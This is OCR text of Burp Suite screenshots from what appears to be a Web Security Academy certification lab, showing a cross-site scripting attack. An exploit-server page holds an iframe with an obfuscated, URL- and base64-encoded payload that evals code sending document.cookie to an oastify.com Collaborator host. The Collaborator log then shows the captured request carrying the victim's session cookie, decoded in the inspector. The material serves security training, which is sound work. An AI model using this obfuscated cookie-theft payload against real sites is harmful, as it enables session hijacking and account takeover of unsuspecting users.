 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Lear
3
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address
1 2023-Jan-07 13:57:15.660 UTC DNS 839cktu7uogedm6a1kjuy3outlzcn2br 172.68.185.43
2 2023-Jan-07 13:57:15.661 UTC DNS 839cktu7uogedm6a1kjuy3outlzcn2br 172.68.185.43
3 2023-Jan-07 13:57:16.541 UTC HTTP 839cktu7uogedm6a1kjuy3outlzcn2br 165.255.244.31
4 2023-Jan-07 14:19:17.534 UTC DNS 839cktu7uogedm6a1kjuy3outlzcn2br 3.251.105.69
5 2023-Jan-07 14:19:17.534 UTC DNS 839cktu7uogedm6a1kjuy3outlzcn2br 3.248.186.227
6 2023-Jan-07 14:19:17.547 UTC HTTP 839cktu7uogedm6a1kjuy3outlzcn2br 34.253.173.2
4
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
5
1 GET /?c=c2Vzc2lvbj1wRGpiSkdGb1VEcGhoQzVJSG9NYlNkek1LV2FBbDRLaQ== HTTP/1.1
2 Host: 839cktu7uogedm6a1kjuy3outlzcn2br.oastify.com
3 Connection: keep-alive
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.124 Safari/537.36
7 sec-ch-ua-platform:
8 Accept: */*
9 Origin: https://0a94001f041d1a7ac098042000550041.web-security-academy.net
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0a94001f041d1a7ac098042000550041.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US
16
17
Inspector
Selection
Selected text
c2Vzc2lvbj1wRGpiSkdGb1VEcGhoQzVJS
6
Decoded from: Base64
session=pDjbJGFoUDphhC5IHoMbSdzMK
Request Attributes
Request Query Parameters
Request Headers
Burp Suite Certified Practiti × Exploit Server: Burp Suite × +
https://exploit-0a75006504871ab3c0de03b3012e0027.exploit-server.net
Web Security
Academy
Burp Suite Certified Practitioner
Back to exam Submit solution Back to exam description
Craft a response
URL: https://exploit-0a75006504871ab3c0de03b3012e0027.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
1
Body:
<iframe src="https://0a94001f041d1a7ac098042000550041.web-security-academy.net/?
SearchTerm=%22%2b%65%76%61%6c%28%61%74%6f%62%28%22%5a%6d%56%30%59%32
%67%6f%49%6d%68%30%64%48%42%7a%4f%69%38%76%4f%44%4d%35%59%32%74%30%
64%54%64%31%62%32%64%6c%5a%47%30%32%59%54%46%72%61%6e%56%35%4d%32%
39%31%64%47%78%36%59%32%34%79%59%6e%49%75%62%32%46%7a%64%47%6c%6d%
65%53%35%6a%62%32%30%76%50%32%4d%39%49%69%41%72%49%47%4a%30%62%32%
45%6f%5a%47%39%6a%64%57%31%6c%62%6e%52%62%4a%32%4e%76%62%32%74%70%5
a%53%64%64%4b%53%6b%3d%22%29%29%7d%2f%2f"/>
2
Deliver exploit to victim Access log Email client